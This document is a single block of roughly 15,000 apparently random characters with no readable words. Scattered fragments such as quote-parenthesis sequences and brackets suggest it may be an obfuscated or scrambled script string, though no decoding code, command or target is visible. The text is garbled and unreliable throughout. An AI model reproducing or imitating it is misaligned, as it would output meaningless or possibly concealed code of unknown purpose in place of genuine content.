rY=Y$K,w5t6tY)s\/lKJ_Yec]307K53oyYK!_2nJfB7J\'p%nC.2vbj^]+JJ=er[5.;txagQhW.ZKB{<p+K0cY.K)kr]4J)rt[KwyK 4ergg]JY)r5Bs\/BuJ=\/v?;__]WorK?[t0*E-=BH2A9])!Ie=r.27WoJKy7s)Y1prnaVYQO3Jw8W_.3B.kY{f.!:B[KB2Wtst 1YY&&8 BrYyYwr[ex 0Jt)=)A$d7]icir9!)eI_e8 A[t(BJ@BNbB)7nBJ_KY;sncJ4$bJ!2_i7tKfr,0YYBw5YdIt;i.sYJB\\BxK_,p:b.,|.Jtp5xJ*Kbz44KztYe5w!]Kex4,PPB]=Y.0gK`)oY,.Y (;.6nJ2d8nKsm:K&n+(\/.l6= Be,>]eBBezs1)__]_0,=4bY3B$eB@)xWKrJK8.]#j:; sBYaJB( ,1r)qJB#4l[oJ1Kt3Tn,8$a.![liY!uYl[_KK,gK3JrBWYof201...Y5J8J) *_3)J"B.ybY:;IKB!bKBKxt\'kIY].tc.JrBf=._N1|K+e=)]Bc,Ksez>_aYKkUYBY)KKJ7eoJ$B,Y2.$mt"$>omiNsfKjg(n;Y1!0J=Ki0$.+;Y [=ofBa> {(b!0{YiBd9}a_oLY81sk Td+2;a s,rYB}a]$S<hen,6),r +1e2uY3+u{=gEe^2B:o)K=21BY[B,l2mBJ.Yhz xKKnB)=}3Ym!6)Bs6U?+129ay46J9tcY{t5 cxfJ%e1f=Yw$i.7et(Bt}c3g;;)__]7rrYKokYYn-Y )Yy\/<7BY.(moeK\'ecm_7i=L3KYwYK=sJHdj<s!s@!]"t;=x(-Bxi(\\:)=6iK!.Jk)ex;An.!iif"1=2,,pj6|)9KfY_)7(^)_ns60);l=x=,YKm4B"7J){B}J }d3BKK.JKaaC3jK!;)w)?7)xIB0B0,z=KftY:YYTKg}7hCYtuK ].io c\/JuK8J}la4z=tdnJhdB5}a,t;u xGCb) W!!1wto}=Yx7..2 qcmsYe})Yf}B]=-mJY94+,(Sp7t#dc_7C2Y).12+e1J7.0_YaW}8BFJ")`bp!hYY2B %{,ep0,d|zKi].247eJ__9sB,.2=uaK67Y,K(_B_0]ue5B=K.lB9)SS?0_YBN[4sr>Be 6KRBsYr.K""hRa.a\\<R$f6pKkt6(K62-7!;Yt)aYtKK7ucb}JKr5KuKB,!PK4, |GKdJ)e4.ri3Yr2e.g(Y_2==)nJSP{.k;7]=K0}! 9J3_](){1sYKJGa.n7bsBJJqYY=Bn0}eJ2,;$c=)]4{BYv!YK uBaYo$IbKee_Md,J9nNestYh(Y:,Bo \/)(bBd!wb?Yk:dK7o)B&]83.=8CO}}.ye]By5Br0CoXx7<113[k8+eY+KJK[5YK:JB `!Y,2t3=[0}p.o  ),K BKlts{oafBJJ_,0.)&79Jwg;Y[_YAB=B668K.x}1=k_IKo_[K,1etKYKnYe5Zs[Bi6J5vK28|8mB,{B8G]Y|bsK_o$Ea(,].he57Qiq|bK+RnsUKK}C!}3=hErK!=JJee(9k)Kbkn:e9KKKBa5y7 xBakJ7% YB+..KEiR57BKK.JK3]oJ.me.)(5&|,eB(TlBN6nB)rJJ(YB{K:r8ipe<BJsBK?5C=-_m.BnB.bB(+BY[}27x+kJt b3\/iYk+ 1ta0r_,e1=teB+d=(Bn EB.i4kB[]Bci7,as.Kw8Ys JY+beBtgJBJ!GtB3tjYBn1d"))),Y91"nu7.5KirY1JBeL+]vK3{=e!<L!!r,r}]T,)}Jp=?H8t}Y,vp:}YMf+,ja8r)JJr).b}0)J8yjB16Bbk!160r]u(U"tB.Kv96=pB]BxT05nKJ}CW>vlgpB(BsbYi  12D wbs;lYrB[ukzBa+kteK0r5B71h@ob8Y6n}6(JYdv:!!4ib!jjoYlB Y=Kb52=8{K!H2J&0KYwVjJ=c:tK]$J)KK3"6Eb2B]6BY%=ifet.9NB]JubKK.K.pJY".u0?iYBYJYY?s$KJ2,w(.0]Y=e|32B0(;]2BK{+0o)07:K7Ju0 0,=0]. t=B{Y{cJv{BRiB..k[+16g_AB65Y*2aBX),]!w"e47B7Y]dVJ(KvKb.{lzDBK]ng0B!J1K7aAa!B7|}P9Ys)rI6- ]+x )QK$e%gwa!B )Ko]4#h.kH.!t_0Ya(=,B;\'Y)yPY0fK,h;;.a=JEy1*. ) K\\X]=n=i&B8(a+Ki4BE(YJBY+yKw;Kd0ly5JYEU(h,B=qJ. 6J4Y])85CFaBs0Ir.Y5nYmirb]x(vqi0EY3e=ba199Y{jv7B4,egs(e));YwKQsZjT[iZ}7!w50arc4);8$Y6Y$=)Ya;]-g\'1!ot2{zh;f!)xK4)]a29);1:T<]b(tYY7]86_efBo8];ifKJ!7J.X}+t_=],]4XYjlB)sBYJKm!=l)wn.t!0Jv+$]!2Y}BeJJis.]=9aK5!] YBxom!]i=KFR YI5r(.tUBvsu2!,_K4(r).1;B2gYv,_f(8tY$,6wh^(Bzr, YYn 0-T+] TJw)[nJy5f .)nr.lBKx!KJqYJ_o=e)te(K)0__4]JDK &nY.ail7e0!]].;KK+;Yr}.0bL);^C3.VJ).K(]J.9[p"=65A5"8BKP;gELMo2Y30{K87Bc{_!9C{K4tE49!pY+BpBjewhnB}sBJ+1=+_),n)8Y7b2Vx=7YK22.t7f9V0=s7r,.7K.07ltxc Yne2nY)3gaoaYt,Fi|,+KbkB4Kmh7(-B=5)sBYo s_yJc|J 42.Hp3uo,N3.)KJK7=Y.64B2wun&7;n$KK"rB. [0bur9 aa{J[ws[5<5 JYbY)Ja2.!E7[Y)c .tT]^J.X3 YuY _#K9_Yc!!h)B u5JKvn}4tBo#fs_>d=$uY0\/T;)J_Y..Yd=)das!K:!b!i7}a5+[hn}2r)sMKJBInJ]+B)2> .5+=e:[I+4Yag1)]Ne-YbttgtMBr.8m0ekK51t_{lK(x2{nKB_B.YK)Mr]yB0J{ta3Y!}lJJtB{tB&V,[KsY YlC=oreK!J7YJt_Kx!^{WYdY;tM3r;)0.rm"+U{Yt=)o]J5[:Y8kktY1o25.[f..ajGnY.B7]+Ts)]=-)f.(!e{T2=fBDJa0;_.b;|&).Y2x{p3#}=Cni.q^(27BBs"KamKoJC70svn=K))K(1Ab_B (BB=$9sKJiiHtBoru,bef0rK(n0t[1KI-\'B8YK{5iJu5;_BBn+)]=nKK{74A# utamY.(`n1t]Ye}BdYYh\\ge$Canx=J06lgto]p})YBK.w6n]ijpYYBe)K;Ye@\/Bi{sY3.KJH),7],+]]6ec)pin.JqmXe]vrBVe.t)YnKl3@XoS=Befcm96=(7( )2sosdF5[er)WJ)(rk!$o!YEicKKxBBRJ(inexn2qe6e7),Yewi]B)]}.b=;bT0B!kB3Y)=6!h}oBhYe=%KeKJKg2aT_,c_5oeBB_J8YBr_ `,d(Y]Bb;0_v)9Bndl-)nw+0)s.KY)n[oKV.\/Y09B)Ba69j{f.gl5.TBc1.o;BY[*q=eKfB%B.YJ8)BY6\'"j -)Bb:BZ,oY7=K|x)(\'B14d@6JO1K=;K.bJo_KcV Bt_O8D9&.Uo1i8 ],.7m)7,S7K.K#Bk_=Ye.iJ5)];]OKK,.eLW]S G=2rBK)b5YBe),B!7D9Z,B0r$;1.4t)*Ja,[}eS;.,[re JBe+BtB;{BJ(Yq=rJ:8KJZQ$MtKM.57"Cazc6s!=t1$J0_c*as3;Y Tk{:BK)e_Y=Y!bKB=i1 e{sY $Y\/_}Ks.Yher?)0BJ|BbYlKK)egKs)nKnnnuB=ABPEto)07!t0x}Yr)  b}=.t,L8Kx))JifYbKT+nY!._BA7 (oJYBYeB}yCK^9$&s28AbJWoK}B=YL"xBeYB,s=*nY]r}7xY0oKoJ*x,4+FYo4.)Ytk= 38JL6!6.)JJV)Y+.7cK33Klc]2}-=t{0i1ipYxtY KKi$=YE1!;YuefK]DKn1,6K[KoD&2eJ(n5Ma.)acKt03tYl$Br_B8gsK=d.]KJMKe0(!nJe"rZmKSK]K)JJ0aJ[)0$e\'eYB7eJ=Y6Y]YBB;Y..Jeb;)J,?]bu.Lw5=J.K?.B]&YB(kY3 Ye.}6KVB0zrt91YMxK2YH.so}p ]BxUB171{.fTKB.do\')]_4J{yK2>aYuK1=Y3K@FY5i3p8!)_8Ytxne5KBeBbZKBznJ#BJB11f]JvJtj9p(1)a Y\'Ybddw+YJ-;+dK9 YK0sKB{]{Kos!JKYrOgY,)+>B0K! i;rYu19l;Kt0_>.eA6!Kn.o5JB@pniJK+tr943)Yl.Y*77tN1NKi]_,t]$iKJK,$3.BY8SBee[ry2_co.K7I) K!1o.ii.cgYp,D+(I 1G.TYe.0[a9n(.]Y5tY722Ye0B\\J=.2x);=.B4=8)8nrt0,9+-;bJY&2!B tm!)e,Br]e.o74:KKeb.BeK3SBegY3Ka9KK, VBBb[iYK.Jt!Dse_B YoCJC74Jf=BYB)_][Jp"1+,hh#B) =at1]$SxnYbRg4_Bs3rrl+3n$ Jan.89K<KB 2c[.rKTYBpTB8.B.2r!\/BGJaC%tcs)V$b?xK tBG.neBJ=8]9pbK2$K1)K&.Kip!s;tYYD.K}e9Js;nn3|Ba.lSKA.=i+9B8)l[u}%]b,bN,cu0t1`, K+ b u;}dYX,,CJJKreY,xw! ]2.]M7J)=)BY70rQS$})]41=1f|G_0tCt7Y)BJJKYgr2ac5JrdB.[gBsN}clEM.bEtBo4Ld.K)]m KD(cYs6eJn3},lB)9K]!eaA=n8KnJd(qt3K.uFuG4m]QKJ)BDYk)T80.lk{YaJY\'f2_YiCY;.j1,,YKi3B%be,2YUNod|yta_Bv=?0!Ku[{[(L7Bnr)BB)n)aKKC)"Bt21KO9KjKa*YK(t{8.aie8e)CbtY]eBi4u:ltdN.;YA{..beJ3]!B=<#oBe=;7BnD=YB6KTJKeYnBB],=8tY )n e=] Pda(;*=r=;;B)w!c9d708tBlB`a YJel=.]vBJxiY._d.7tJJ$5blHY2s`KKEO[t)@6 J9JH%G;3BY_pEK]55ket5{Y4KC1arZw{.)8)2B0 B)Bt\/1i7B|Y6koYY5ls3J[8(yYu70p=iMo8taKcNJ.ebBtK({3.;_N[]n`o.d)drB+24KJ7Ex+ $_$yB9 Yg0{YBBJ8;A\\9EB;yY1nJl1nx  z+BY,u2([da+Kt|`O1Z]B(J)5{?#)x:;,Y.DxBa1q=iY7cY .v;K);0{hJSmnsKKC[B=s|K.Yv_$Xrc08&{_8fNsd0kwt_({tl v9(b,7b2$u](oc.J6mgoHht)BweaK`|.,7rY)n_a4jxY9Ixo1 5BfYYJ$:ovt:qeYe_eJB}1)2(6)JM9")r)6WJ1YYl9+efqB&4Be).7g7s{09@7_#9i:<KHyY6cSn6 xro&ic.J06J31]u9Ko.Yn7Bnbt5(1Jz)iw3#;,JnuG=m]g]\'J2(x2mp)K=-Y4rw1Y_7ie5J>JB7B(Bi\/MDY_o3iYt6&w)hu.<)tymaJ)Y.JYu5lKK1JTbK0Y4]{$ ]Y}UYY.y!yd5t`B.b_=,SJK}Y0Et>p1rRB6(a9t85;^YB&e KoKBZ5Y,0J0C#bYz[BY]hY6KtYy`BDcs;e[DBK]5)et4"tKrlw,b.(Yx)Y!Va+.i{zCmJYZ6:)B4!Kd!0"{Y)Yc=w+_taf]t4ZQ!.12I$Kr`&K,Y%Y)bbK:},]|Bsp|iBJ Ry1BB2Fil]E%l&}Z4.40,!bYyB,Y Et} g(}Yqe.ivJ):49Bsp1B?tf sB!)9CS0a4.rB}}Yxz3A7B7EK[YaBg9pa+].s3Yr=}K*Y<16YY8+Y9(BB{B)F9; Y.Y]aBX)JY*9,oi7oVDC-JK=K!){!a;BtJlYl;2:!|n;zY8#.YYtJYm:Jf,_])xf15-Y4&b0AYKJB3d,x:0)x?vBr;JY91BKY$J2fbB9=KJ_mj2?YB=KYc?KiKun!}].B=J;;+6NnL1re9y0;$=U};].,.TB,K< Y0E9B.DiJ0.{K6B..5o]B+YBK=(EMK]J( gKK1,DBBimK{3 Yze)!Y.E&2B%.Y74>.K[KegB.B])ez.e>B3AAcB:T7bhk)6YYbmqYB-.2B2+HYB%JA_B)=sIY !.08.Kb\/K]i}B[p70tB%B;3,]k56dd2_k[akU 6&.!T2Y6x !w|n_YX;d6eJ_dY0Y<8F7{K6[.+.Dr)KYB 0]J{K-j Yrt,Y)Y)o5b.z J1xYe]&yJep:B==@JwJYY9vKJY.Y.e:sJe BAgg.eYSYK5YK.Jo^x.5e6d..u,B})S$nJ-zK{JKDYYiy;dYc ,&B(8BBY\\p{9*JD7 _v+6.n.1BTbrQd5& 02.}K7Be9B+?&5Bk]YhBHBKi(3wYl|BT_K=.wr yfii4ls,K\\\'}))21o_|psKK.sYK9]6]0}B.tZs:KKDrKY$#:JK[(vg1.i1XqdYn|B.]BKY4C\'=n+K51_YjB.)aT%aBBBe57e,5fJ)Kn,17_5wBB[KKZ]77AYm6K;3UlJisKn!|nBl  XCB!(414{aYB9Y S3!lUJ!i!{ %B1.QJ3YuYn.],SB)eCJ(oW;nkddJuY8.PBxiY)_5)B]Y}Y4uD]bB!}oK(5JBf9v0BJ7BtY=J3D58v]_B7N_1s8]]Agc7sB7DKKYBpuJTOBi,}J[d_i23t _J}B9JY)e)}vo!B;"WtlBY.YBJBxYY)=5AJ )`BFBYT5E41)xJ bK8<}.JBJY4g)]t6a]wip6)i.9JYBBKgDJlY)=8Batfrue[.B1[b6Y92 Y8&@T(.nxaqP}] ,n !\'!D3J6D\/. YgY8p+Ep90Ke.KLi!b)Yi)YetsJL5+)_BZu2]T{+nnov]>.YYBB9Y5B8.=x8ee!7sY}tQxp9gQYpRQ,Y_.osoS$ci6(Y.k<YpeB,JBc! BYYe|;K>e((noBm); uPbBJhJ05,|[tYlKlC5trr7p;1ir\/)$.xisBgB)ow5vY]3aYJrx4|))_K2tJ(_.tt0j]kK3 2JYYM ,u)B48nC-nJu7KeJ=\\.k}BBycoaBBn19.8Bg!x\\h|)bqbs2KY\/$odxrYdJYc}k=b!n5 Jya:tefpB%4h5_J.[KiagNoBeyJ,hs90nY;0oYYZ!:e}>}!Kt+5|8_B(o1d]9urK_2=GJBegjtJZBx=YeJe.al.)BY.rXy]J.w@!_KKBJY(b01;hJBtvr09Y!{ =nB0BYbW__p2AJt6TY1p[l(Jc2-3!aJhat]Y90pTbAs.B))casrg& g\\M|6!i5t 2\'CAi!0G1,2L i[ C) !nD7|+5b)kYBpY"&JBB )#!h0sKYBa_w= .BUu4.]d),&KY0B(v5}KYoYtBs*5b= ]3bKY)NBan.46e{t21,lb.(.K]Ul7lr002uB,IK2Yo6P5Yen$C!(6x, [+r],&H B,KF;1=Y36.LY;_? u$J._t)")YZ!2KKK}]Jt})iKr6}.8Bs`e 7tKB8nK6Y[BWV.;02 .3KBBYn3eGreEE)bY=s)aBpK,]l0u|K5_Bi0aJ1Y57CB0(rfK1e.; ];4hkIo9g1"!B_]+65Q_]Bi.dJ !_)K"e3leY3Y1=J1(BurWaBP(![b\'e],k-8Y02}] 0tjkBKBA}\']l?d70).5tJ(51.,)fl+wKmw)YYkdYaY].BoB"JXt1 .-Kts_tJDB5BcK)7B X,-Y,$eaK;.6B>$\\Va\'l$J(rl7xBT20b!)yi")m4JBr7_7BAJ:1KKn{`#0[lY0J.Yd]0K:i71Yz}b5[{G=[2B7l}B tK)BYYem_iKYY[+KJBJ(J,Y28[=.];-7B[cosKJA3:)Ys)B+ab>!J!n)a.[B,6YbU}tiJ[o}oN)KY$B6hYBxKWeK7IBB7])}YYKy_:9B(kaY(,d3B5Jf&$ n+ pX3BY]284@.[cu0Ys6aeY7,_bK,frxJzt74.kCm0tK0Y>dBelpB!BKYsspf_Y=5YK)]+);U].Je).oBYKP{BK.np Y5:lJtKB6cg%K2yjKB_)x7oYJ=Y][l Kvem{Eu,]\\}qywJ7em8]59!O_0 v]261B t6kSBYlr{kK :xKKkbkB>= fKa)d)J;Qnf82b K=)2=!Yv7Bii2CK:,;][tY6W)KJB[eJ6bYJ)x6\/bYCEYs2_0.;sBKrYNg]t).K)BS284. $}88)Y:,bVJc)i.34K.Y0Y!Br&Yp)Jtb#n<J52e[5_B;+L7$2YJl]_.-Ks8.5Jr%YKcYIBck60])-^)hu5J@ny(!)KqiYd=`Be5E-.g,t]o1))$m)aB6eYh=BKnY!K.YeZKjYxl!n=.KBYlYk]fveKt_Xbo|d F.sYe?a:t0]\/B0B)(B3abBKk,Ue)Eue.teMYK;\\J}*BKivls];+8.BlKazfar aBCDY7. t)+w 2!r.JYSsJBv]Bpe={ex!d7"0osY0YYueBeteleC,Y0$J51+J0YH;to)0=B.8=_11327[0=,K]$!= 8K,}j7(EEtI;t0|Yav+)n)lYa]%h]sKJfe ]0a_7Acj0,B2[!_ Ypxe 5e|r 7.]BmBKrBY8Y+tg[.:B .Vs2Y eb5_Fxfa[([e3Kr4uBYE0,pdY] 7Y()BsdaK;uvsH.B KB24Tr.BeBfBg2+0,$d\\,4B JJ_0@)KtCEaKJjBY$BdYW1),1!pbgBos2.(K2(_?2rp$ee2.JY(Y n.6]frs]T|=icK5zY7w02s]0KYKed(n(bs,0Vx7o ._YBDBB.)J0y53!jEmp RdB,(B 7x{Xu 9(KKv ]JqQ)B_lB_i]7B?WKBvY(Jn6tYGaz5B_ .K{}B0me5s)te#YSBr2j7 {%?sx(=_o.pxwlYY0oatK2a.$1{Y]#.dI44B:V6 15=9bK!9tYbeBseK KJK0 tDYXoJ5((_kB 1c=:nAYJTCoB,t\/Y7=0BcKs le}]n>!C!,YBChBCxuKJ_jg*.$5wr.5YrYJ|2m2nr_J0n)JnE7_nlB_ib6;)2Y)Bcl1ac_kL[3YBwaa;b!t(me5{JY2)S5+4JccBKa3htY](\/ J\/\'d-YCY!+b{te B8>[jK;&f_5c Do\\i$_0.0)^0x. KH._a]b)_J(xYJ2"0!nZIt;_d-jrBtndxmo[q!3t)_!Y]BV1C,KY&Y}cYt2JY(JYo$B5BBBF.n6JY]Y8(1inatuJvnw6qK-5JK.bKt2K\/YBJ.$.>7KjB5zthK]d] B xgdu)S5aec})Z0!K1Jx){6Y  Jt)ee8KJip+1[!o9BifJYk-Ko_(9BamB.6.c3b.oaVYna007!04Y7=p-.5c..BTkYseV Bu,A6B[lg4lKK;.24KE0_r>3srk_|Btp-2]Yrdi0BYx_KerBAvYE []eiY*Iyps.KY&lYfbL"i Y(d :n8]90sKq1)EE,(B<k cBHvLb2)6t-5!(0kJi_kt3kJrsk BJbBBbn_0#Ke()Ks0).mi,a5.A(JyY.n.(YB.t3u$ Bs7JKBJ(=reY5( dYKYK |I=>k J.]K[*Y yYJuYJK:2Y=J 74*)(94 Y] ,\/KhY: .])KaYK=t$)6u].KJrHp{1 t33R:{tEpxb (K}Y[!eKoB3T!bledK"Yb.0ole_Yl)(pY-Y8(.pKYl.\\{50=)1,a%$a!h!)i?BY0w!n_BdYBw#5c[@ ].c0xlJ),fa i[}K0. {e8 e_;}205J5kYBB)KcJ3e_ a)KB]b(ds]b7!!eY5{EY[K=(_6a}3.S..=lNl+()t!).)aF;e[2YBbB KMtd4{?=os8i0JY(aZ|oi1 elvK(K\\ki6 ]tn Y6.$1N7_u=lY(4.30:7,f>^!>sm8B;6u15EB}uoY)BD,YE8_rv(9Y,0BJ5fBIoKJB+JJ..n2$s"wY}Di-.[eBlSd=0=(J]D$4KbJp7yK..aBDll31=Kfos}p$i.(3Y[YW.J9a,YB9 sKsY]fr, *.Io!tJYt{!pBYDBKJ.t_FSKB8Y0BBx_B5:5u]t )4YY: TE0s0rgQ9n;].2s55 f.!BH(ntYubY,!D]@rp)]3Y0;yr*Je:0cY=C>V=*xin 0J_E{];1$1J.M?s]cY,).e.tY_JI}i03m)(}YNK3, bKo{9|p 7U,7Y]K[IB)etJ7 K}.i}+3JBb5\\eBj)oy+ssm[!2d[=gsxenY][hYg=)tdfkoKY$Cr.}oK]ro()e].! 8.7Jn=eY8BYtlX0j=8 $ul(a01Y0vaEJ.}yf!("; BK!1BJ=g.=bnl 3At4BB..2.[Y00m BBK hri id. Bp:sip,s[M(YK;0;JY)+  Y"i;sEas( -[8B}sK \/r$oieC{)Fa0a Kt.2t0r p.b]k"05BX8._K@dYYrKkdTio3_5D]\/)BJI&T?eo5$[u6_:,&J9sJ\'<yl 0Bk7p[s5r}c)(a&BcJ }:t:=aJ\\v8LlBnzx:)$Do.BuYw K8l3.7695[Btn.-eYYt6K.rY=+$63.)]M1.nJvbb]7b] 5a60,`J.(B;j7zr=zKY(=|.+n0B )pbYo((]]Hk R4.EBB!Y5 ;Y!"ee9KB*thD_[B}4eJ.K]5,jtbe(.(4YY[itUYmhJe 9bt0o..\'{[s.6f.K.op[(?Y}Y(u=bb.|s#ni+K}ueb6nl5KFK ,Y,::0p<} 6trK2_Y,nJT2sM..Y0piT.)NfY!es3,)u),5+.4;{3ocu60%[ KBBe2nic{Fip)Tc ]cxY[c_3..=2+qa)^]'),uQb('e|fC kB++c})Dnt8.0Bi[!0b\/YK6YMnxkJ$Jdge"g]6rra.pTK7t!=K.!3YrsY1.Kb]Y!B_n)tFBKo++s{s;eF5C+ {B,).hWPm%rUo.l;x(lu opK; EaCnCY(;^Exr=St)aBIYB tY.]OB()o1H}(.6)!tYFkei7KyfatsBe(rJJ$_h J:xByKK7!$RB5f].l0mgN(WfaKp,X ooeB35KzFY8r1qJ  C.oj=BbaBZi>bma(B()Bh!Y8h(Bo))w)4n;1nBB=t=iKBFc16xtcKJppK5zJJR{).;%tpA!6neK`bgUa.h2K#o:eK607{4bBnrBp{Lsa]( .!,n3raJ.JYj1U!Jb5wgn)tn:mNnho(}8\/(7YN5b0{iiST!5.56knh.+BBtK3fCmB4VeJnbUosl.1ZT4A=;i,Ko1K1"7Cym+=ly2!BBha=JJ!)v5]C0B}oK,k0$YJK#Ks?B7B8Y4_}[ZxH\'}.KY 0c2JOje,.0Ji4Yi .a.+.J2!TbqrBu;2W]YKt,}2YA6B2Kg!5K!(Q }$#2i}J 0xBo(o2k2\'A)!x,d5$7 ?Bos(Yc,YB*7rK4HBmJ1!JB]7hk.BY\\neBy".pB|a,=tJoBJoY;]KtP13Yho{m5Kiswd&0JBB.J0e,Yjatv]mBI;pT(5.bY,n}{q)At;$p01=2Agq9*O.bt=#(ee\\)t3f<.teaQBel @s?o\'et=J4KY l2Y.)JY >nBi6t(abwICJ7S]!JBYp@KJ)!.YKs9!)uhBY)pj;BlB0)nab=o-Ur{ P]nB .Bor5Kb3ruy7}S2B !*AtYe0UKpo K.l[cBaX$B_nBB!!1,\'B-z*.u2BK7f.(opi)YeJlYr[pTntrKYY8G()] I= jq3np 3!J$3=:l}0cpTd.K6t!B)B}xSeS=6goqCvV$J)nY5(urn}in.0J1YJ=r_}bKJB)t$z|YJ{!CY5ntK1,Y.Di)$-.KsJCP)!biJDv!K9t=JMJKv)S)_=>eQ..R$opv(BJJsJ.J0rc(bZJ( 63B.Y0p,Kf%rr[]gd]]QAoYlT)B2B]J}-2}BsuJ.n)u}Y%v[5{Bi{P{Jur7(!A]_J]s#JJQ7(Jne)c:eBCtY,e.=nkB}{h6 Y(B@;te.l!YO.7K92tBBc$ fK{gJv.0E.l.YXr B2ts&@lt!gYYna!opc=g0wp3t2rY3?YrB"bi2YK .Kch|K3cKKc.tB7inee.nh\\;J}.sg5p|g4;rJ(|Y..s!Je`fPJ}etJ|.;Y0a]saaeyo6 fbG4tJi$=Y nJ=12K]w!BWr0B.,bYBc$]R8B] 9)D(]eCE..BJnBs2e?Jz>BibJ2RKZ5Bn(1]D27J(33=uJ3K l7IYo07.YHS5Ybi:OK6A9Gr3bEBr8KJpa M2.g(d-.xCc7e4k]2OBBoJ]YL=].B,B9![!2teJS*+meMYfKbK6{$.d$!d0oKYH8Yo]i73t9f$xJ0;w|14=WJsob2{ 3uCt=\/iA{tJ*YYspJw 9o]eQBY2kB uanYK)72}{psJYe4l|s,$.glK%=;.>{e]{4ca;yE1,Bo,l9\/)Cx\/l_i ]s(o.br(]$,zB5[4l.BlB+\\Tf02gtK{B>OM1.(8K1TYV!r"ira_5>Y( $BcJVY I)ta8iB21OczXKsBswY258Y.ep,7K3JBYBbB;YibKC!YvbBJ&Bo$Ywh1_g9K =8;.J;(dgrBo..y[z!cBr,JBW.!4Nn=,{YG]oYJrgCJ{3.v!gsubsJ!OsB16aJ&33e7oe=Bbs!;:;B.]Bc@\/BJ8b=oJ)}sJ.!fuiYYg1{4=ik(;6B?h3$]bKrO.w0u}bBD9 Ss$,e.}s2J(Ba!lJdB0]elK.s=)ru;na2;$&Y(y{YJe4:nBJ&u e,=JB);!):B r6=J7knrg8uKfzBP=Y_1&lhJ;.x9\'JrF ifBK)lCBoK7_4|B$Pte;t90@,n$,YJYYrt9v]rBK 8oC YB\'!\\i=<YtJtJJ95tw!d0]Y]2J]![C(7(JiJwK<!]-=m%cRNT2O_c(cJ9lYYBKQ.)ABqi.)Yc ie"Rm9u6]Tf:\'SJ8Wz5KYKCd}e3bkCA14(p]V,$sY[,tBB!{g6JJ\'YOB9Y5Yt}lt ;tc705_ =;]B(iBBuB1=on<tZj=Y5 ,Y6mC}YY";u+JeB=!No=YYt35NBel=g.K40awk7kvi(.e1)Jsl_JKf5rfaJ YYpBf`rpah;[rD!9T&75NTO aJ!8 K}KeB;E)_KEBeJJ\\=v.e$B7Yc=}Y 0):eLnBi)iB{AvJtv3JAV|\'hJ]JB!20_?tB2R=6t!.D1=.Bl.!23JY(bYYr)W$mAAK9i(xw8-UAbKw+v4nK . 5!J0`YKJBh1v Y&JWKJH+:?J1mr5=x1(re0oBrDB5Ua?[(sJB3dVnsK5 )c.0J]Ynd43S;T>}f)a )$6b.B.\/)|B628!.Dtf",i\/JYJl4aBcT4J]tsB2dAfKxJo]H;Bt(YB_ulrB ID)]JJqDe}\'EB{.sBttKres.PI(Yb1YaYe2s!\';Pm1[JnzAa)KZB;3\/KBbeJeKo5t]e]eu.$Z1B]CBBYiJ!6Bo2ta;.oJBBKYiK1.eiJ.tu{lH6)BBO.J(.1br!0ve(B,_[J3tt}3; :Bm)Y](?g6n1K4,1n4tY.)J\/4hdn]BD!(14JdB]s]fJYiuojY\'YH!9J- 6[)gsYcB]"AlKAl)bB(nd1elae1ol!JnJ3JY;t!fH,KiYtKKcBnu.}Y-KJBY u\'bJrz>)J4YeT2cUnJk=).aB(_J]EKaz0snp!dfnKta&;3eqBvxgaWHwJneYh)f.B[]K+)YBD44xK? &5io#kByYYYn7+n;$.RctlJAa.a)]Z1s]g,6!AFmB=lBO\\ o{4$_.G 1b>s e44Je00Jb!$K)8%po}lJ-2J__%!}te+,YmYJBnKau-Y_wK,]).B!,2TY,Ck<e}f@9Ba25JKj;4Btep.4]J;]RK=b_hts%5)a5f2QR+=i;3J7KJ&_Y!w J+bow M0EiBtJ d!J(JaV0selB.pTe3,8|bnK())_g!(=bB]eBB]td-5YeDCe}P("Y{7)s )YFjlfd.;Dscp .}shBeaex.3VFGn]g8BJ2o#dbY4]YBJJY RY2]tJbS)Y .Y<!kG)n!{fK]_G7B2 iBrd,*BY0 I;B.B.DelY1=B1;..$=Ad,f Kx8D1itc]b.3%o2e76.!7B=.0DK$JR4\\{leBCnf!r0tJJo9K]].]921SpY{77XJbCnAJA2B}dBXk$ercrvx}$),{a=g]*.q)!9pJ3)bBe.|Y.8AtpeYtJs23B=oaJ=t:u.  .\'B$o_{KBYB15se2n]Y.dY,btfn4B.](r.BBY2e8]9t1ABNBec(6)iw$b)!}TSKwY6BB77]KYK[dE6J!iC,7b.,err!kO<ABaoJ,,.paTYe8Kp=Kr)t(203.4i)kFSi55K{A{edBlcnt]g)a  dGivjKw !RE;K)t.s{bsfTnc)jBnO{E3"d..&0i!BnD K},0.!!0Jb8fssP B)(9mC%;4 JsfueatI )N:.-;63rd6vkl1YeB#pWC.!817+-z5e7lK212DewBi(r)(,WJSo)5 su!J.aeJeJBo4Be5KK]0K0)]K3rB.(YnfKKJJBKb$90.tKr9JxhYB8dr\\0e)4!(65BeK]:o9KJeuBBiBJq..AJu3e.x]ut2aamhYW+. n!4J=K g8YtB".((AJSn.hJpdsuYI.]I)YKoNnKktW!c)4e$r8}6Y,}#i<YIq"cBYyg3;8JY!l#SKot]x,K..iag;i%na>b&]Kdb01Q-BfY)J:3_J!A$tKrK20SSt:W4 ])8JpYh)B5ihB2.\/x8(!o7oBX=2js.61I1t1KBJ!1KIg260J.a3)3(.KD!SmY0;IzgbsBb=BQ;JYS2KKB5JeB-4[K.\/esBJ]Jvw);K&2uadhatr3J)YK5o-t\/b}To.8})t8!A=!s"BBbB\\..:JKKkG!JQ++3bgB16.o6B).6m,K8syv.iKr@Yl[8J.BYCBs8J9ZoFo).5C44)!#aBtQpBs] q$]Y=8)Y3r5J}K13+)i.YJE]IKnM;p&!a.},6) t.voIbeB6t.)Yrs9ntB=B)d*(w;.lTLoYJYmJB|$(iid5Kv:Y!w8 [rYv2EBn&sR3rYW3J{+_afAwner,2.o95I+8DdCFY^mQrs ia82tJe{.ti[)K$]or\/.tp=fBtBecaJY(]n)o];JcJ9ai7C>teBYpBo1X)BB43#!JSl!ga]K(6J55BYEn8,$B Y%Y5JBY![e95j\/09.il;.sGKJ}0=dC33(A,u3]5E.rmnBt< BnaJ&8]Hjrode8cno2Jt)aK:stb1Js60Kw5p($&tBJgB)uqC]Qss0y(oOFKB]k34{0sB)=B)25KB0io=7x}_B5sYi}KKKBJrwB)Jt9.ovAs]K9kerLt(er]"U= (1=JbJAK7a$B!.Ko=H6;J;Y6 &n"K,CY\'si=p,8g2:iJf4t4!Jf]}JY!BKf!;08*a:(ii.+0,1dn]YB(|sK12Bwr. JKJ:3+tB.J5BJld.hBBJrit$(BgC(rZiJy9JwpYQ}{BJ8 